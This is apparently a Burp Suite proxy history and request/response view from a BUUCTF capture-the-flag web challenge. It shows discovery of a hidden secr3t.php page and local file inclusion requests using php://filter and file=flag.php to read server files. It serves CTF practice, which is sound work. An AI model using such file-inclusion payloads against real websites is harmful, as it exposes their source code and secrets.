 过滤器设置:隐藏CSS, 图片,一般二进制文件
# Host 方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题 说明 TLS IP
1 http://176afd80-a913-497e-... GET /action.php 302 295 HTML php 117.21.200.176
2 http://176afd80-a913-497e-... GET /end.php 200 854 HTML php END 117.21.200.176
3 http://176afd80-a913-497e-... GET /secr3t.php 200 2661 HTML php secret 117.21.200.176
4 http://176afd80-a913-497e-... GET /?file=php://filter/read=convert.ba... ✓ 200 1283 HTML 蒋璐源的秘密 117.21.200.176
5 http://176afd80-a913-497e-... GET /secr3t.php?file=php://filter/read=... ✓ 200 3533 HTML php secret 117.21.200.176
6 http://176afd80-a913-497e-... GET /secr3t.php?file=flag.php ✓ 200 3138 HTML php secret 117.21.200.176
7 http://176afd80-a913-497e-... GET /Archive_room.php 200 1057 HTML php 绝密档案 117.21.200.176
8 http://176afd80-a913-497e-... GET /action.php 302 295 HTML php 117.21.200.176
9 http://176afd80-a913-497e-... GET /end.php 200 854 HTML php END 117.21.200.176
10 http://176afd80-a913-497e-... GET /action.php 302 295 HTML php 117.21.200.176
11 http://176afd80-a913-497e-... GET /end.php 200 854 HTML php END 117.21.200.176
请求
美化 Raw Hex \n
1 GET /action.php HTTP/1.1
2 Host: 176afd80-a913-497e-afa1-9a6e929e748a.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://176afd80-a913-497e-afa1-9a6e929e748a.node5.buuoj.cn:81/Archive_room.ph
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 23 Jul 2025 12:44:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Location: end.php
8 Cache-Control: no-cache
9 Content-Length: 63
10
11 <!DOCTYPE html>
12
13 <html>
14 <!--
15 secr3t.php
16 -->
17 </html>
18
Inspector
请求属性
请求头
响应头